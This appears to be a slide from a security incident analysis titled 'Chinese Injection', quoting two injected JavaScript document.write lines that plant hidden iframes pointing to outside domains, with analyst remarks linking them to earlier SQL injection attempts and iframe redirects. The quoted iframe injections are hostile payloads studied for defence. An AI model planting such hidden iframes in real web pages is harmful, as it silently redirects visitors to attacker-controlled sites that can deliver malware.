 Chinese Injection
• Source of the JS:
– document.write("<iframe width='100' height='0'
src='http://www.17gamo.com/coo/index.htm'</iframe>");^M
– document.write("<iframe width='0' height='0'
src='http://www.trinaturk.com/faq.htm'</iframe>");^M
• We've seen 17gamo before in failed SQLi attempts
• Probably indicates all attacks / IP's related
• Note the ^M, probably created on windows
• Begins typical IFRAME redirects in many
directions